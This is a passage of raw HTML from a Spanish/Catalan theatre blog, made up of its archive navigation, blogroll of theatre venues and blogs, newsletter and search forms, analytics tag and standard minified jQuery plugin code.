</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
